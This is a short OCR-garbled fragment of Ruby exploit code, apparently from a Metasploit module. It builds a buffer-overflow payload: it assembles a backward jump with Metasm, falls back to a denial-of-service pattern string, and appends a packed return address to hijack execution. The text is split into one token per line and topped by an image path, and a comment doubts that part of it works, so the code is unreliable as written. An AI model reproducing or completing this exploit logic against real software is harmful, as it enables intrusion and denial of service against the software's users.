
# jump back
			distance 
=
 ret_offset 
+
8
			str 
<
<
Metasm
:
:
Shellcode
.
assemble
(
Metasm
:
:
Ia32
.
new
,
"jmp $-"
+
 distance
.
to_s
)
.
encode_string

else
# this is just a simple DoS 
payload
			str 
=
Rex
:
:
Text
.
pattern_create
(
ret_offset
)
#str << 
Metasm::Shellcode.assemble(Metasm::Ia32.new, 
"jmp $+6").encode_string
end
# add return address
#XXX: this isn't working?
#str << 
Rex::Arch.pack_addr(target.arch, 
target.ret)
		str 
<
<
[
target
.
ret
]
.
pack
(
'V'
)